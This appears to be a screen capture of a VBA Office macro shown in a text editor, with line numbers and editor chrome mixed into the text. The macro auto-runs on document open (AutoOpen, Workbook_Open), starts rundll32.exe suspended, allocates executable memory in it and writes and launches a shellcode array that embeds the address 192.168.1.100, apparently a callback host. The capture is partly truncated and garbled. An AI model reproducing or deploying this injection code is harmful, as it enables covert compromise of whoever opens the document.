 Private Type PROCESS_INFORMATION
UNREGISTERED
Private Type PROCESS_INFORMATION
0,0,83,86,104,18,-106,-119,-30,-1,-43, _
72 -123,-64,116,-58,-117,7,1,-61,-123,-64,117,-27,88,-61,-24,-87,-3,-1,-1,49,57,50,46,49,54,56
,46,49,46,49,48,48,0,18,52,86,120)
73 If Len(Environ("ProgramW6432")) > 0 Then
74 sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
75 Else
76 sProc = Environ("windir") & "\\System32\\rundll32.exe"
77 End If
78
79 res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull,
sInfo, pInfo)
80
81 rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
82 For offset = LBound(myArray) To UBound(myArray)
83 myByte = myArray(offset)
84 res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
85 Next offset
86 res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
87 End Sub
88 Sub AutoOpen()
89 Auto_Open
90 End Sub
91 Sub Workbook_Open()
92 Auto_Open
93 End Sub
94
ChaBug
Line 94, Column 1; Detect Indentation: Setting indentation to 4 spaces
Spaces: 4
Plain Text